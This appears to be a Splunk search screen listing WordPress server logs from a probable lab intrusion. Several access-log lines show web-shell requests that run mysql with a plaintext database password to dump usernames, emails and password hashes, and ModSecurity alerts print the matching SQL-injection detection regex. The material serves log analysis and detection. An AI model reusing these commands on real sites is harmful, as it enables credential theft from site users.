 New Search
Save As
Create Table View
Close
index=idx_web "login" | head 5
All time
5 events (before 8/27/26 10:14:13.000 AM)
No Event Sampling
Job
Smart Mode
Events (5)
Patterns
Statistics
Visualization
Format Timeline
Zoom Out
+ Zoom to Selection
× Deselect
1 minute per column
List
Format
20 Per Page
Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a cmd 1
# date_hour 2
# date_mday 1
# date_minute 3
a date_month 1
# date_second 5
a date_wday 1
# date_year 1
a date_zone 1
a index 1
# linecount 1
a process 1
a punct 3
# reauth 1
a redirect_to 1
a splunk_server 1
# timeendpos 1
# timestartpos 1
+ Extract New Fields
i
Time
Event
8/26/26
6:20:06.000 PM
<182>Aug 26 09:20:06 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:19:50 +0000] "GET /?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+wordpress+-e+%22SELECT+user_login,user_email,user_pass+FRO
M+wp_users%22+2>%261 HTTP/1.1" 200 391 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:19:51.000 PM
<179>Aug 26 09:19:51 wordpress apache-error [Wed Aug 26 09:19:51.014308 2026] [:error] [pid 7850] [client 10.50.50.30:34888] [client 10.50.50.30] ModSecurity: Warning. Pattern match "(?i:(?:[\\"'`](?:;?\\\\s
*?(?:having|select|union)\\\\b\\\\s*?[^\\\\s]|\\\\s*?!\\\\s*?[\\"'`\\\\w])|(?:c(?:onnection_id|urrent_user)|database)\\\\s*?\\\\([^\\\\)]*?|u(?:nion(?:[\\\\w(\\\\s]*?select| select @)|ser\\\\s*?\\\\([^\\\\)]
*?)|s(?:chema\\\\s*?\\\\([^\\\\)]*?|elect.*?\\\\w?user\\\\()|in ..." at ARGS:cmd. [file "/usr/share/modsecurity-crs/rules/REQUEST-942-APPLICATION-ATTACK-SQLI.conf"] [line "190"] [id "942190"] [msg "Detects M
SSQL code execution and information gathering attempts"] [data "Matched Data: \\x22SELECT u found within ARGS:cmd: mysql -h 10.0.100.60 -u wp_admin -pWpAdmin!2024 wordpress -e \\x22SELECT user_login,user_ema
il,user_pass FROM wp_users\\x22 2>&1"] [severity "CRITICAL"] [ver "OWASP_CRS/3.2.0"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-sqli"] [tag "OWASP_CRS"] [tag "OWASP_
CRS/WEB_ATTACK/SQL_INJECTION"] [tag "WASCTC/WASC-19"] [tag "OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"] [hostname "10.0.0.254"] [uri "/"] [unique_id "ao6vtroex1QN0c1m6UIxzAAAABM"]
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:19:36.000 PM
<182>Aug 26 09:19:36 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:19:20 +0000] "GET /?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+wordpress+-e+%22SELECT+user_login,user_emial,user_pass+FRO
M+wp_users%22+2>%261 HTTP/1.1" 200 338 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:19:20.000 PM
<179>Aug 26 09:19:20 wordpress apache-error [Wed Aug 26 09:19:20.120171 2026] [:error] [pid 7848] [client 10.50.50.30:49830] [client 10.50.50.30] ModSecurity: Warning. Pattern match "(?i:(?:[\\"'`](?:;?\\\\s
*?(?:having|select|union)\\\\b\\\\s*?[^\\\\s]|\\\\s*?!\\\\s*?[\\"'`\\\\w])|(?:c(?:onnection_id|urrent_user)|database)\\\\s*?\\\\([^\\\\)]*?|u(?:nion(?:[\\\\w(\\\\s]*?select| select @)|ser\\\\s*?\\\\([^\\\\)]
*?)|s(?:chema\\\\s*?\\\\([^\\\\)]*?|elect.*?\\\\w?user\\\\()|in ..." at ARGS:cmd. [file "/usr/share/modsecurity-crs/rules/REQUEST-942-APPLICATION-ATTACK-SQLI.conf"] [line "190"] [id "942190"] [msg "Detects M
SSQL code execution and information gathering attempts"] [data "Matched Data: \\x22SELECT u found within ARGS:cmd: mysql -h 10.0.100.60 -u wp_admin -pWpAdmin!2024 wordpress -e \\x22SELECT user_login,user_emi
al,user_pass FROM wp_users\\x22 2>&1"] [severity "CRITICAL"] [ver "OWASP_CRS/3.2.0"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-sqli"] [tag "OWASP_CRS"] [tag "OWASP_
CRS/WEB_ATTACK/SQL_INJECTION"] [tag "WASCTC/WASC-19"] [tag "OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"] [hostname "10.0.0.254"] [uri "/"] [unique_id "ao6vmAxbAwzFbqsMgPkqKgAAABE"]
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
4:34:45.000 PM
<182>Aug 26 07:34:45 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:07:34:45 +0000] "GET /wp-includes/js/zxcvbn.min.js HTTP/1.1" 200 400400 "http://10.0.0.254:8080/wp-login.php?redirect_to=http%3A%2F%2
F10.0.0.254%3A8080%2Fwp-admin%2Ftheme-editor.php&reauth=1" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
host = wordpress source = tcp:9514 sourcetype = syslog